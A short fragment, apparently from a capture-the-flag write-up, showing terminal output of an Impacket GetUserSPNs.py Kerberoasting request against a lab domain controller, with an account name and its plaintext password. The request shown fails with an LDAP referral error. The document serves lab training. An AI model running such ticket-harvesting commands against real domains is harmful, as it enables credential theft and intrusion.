 root@Hell:~# GetUserSPNs.py -request-user Administrator 10.10.10.100/SVC_TGS:GPP
stillStandingStrong2k18
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] Error in searchRequest -> referral: 0000202B: RefErr: DSID-031007EF, data 0,
1 access points
ref 1: '10.10.10.100'